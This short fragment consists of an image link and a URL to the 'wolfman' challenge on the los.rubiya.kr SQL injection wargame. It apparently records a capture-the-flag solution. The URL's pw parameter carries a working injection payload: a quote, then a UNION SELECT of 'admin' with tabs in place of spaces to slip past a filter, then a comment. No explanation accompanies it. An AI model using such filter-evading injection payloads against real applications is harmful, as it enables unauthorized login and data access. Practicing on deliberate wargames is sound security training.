 https://los.rubiya.kr/chall/wolfman_4fdc56b75971e41981e3d1e2fbe9b7f7.php?pw=%27%09UNION%09SELECT%09%27admin%27--%09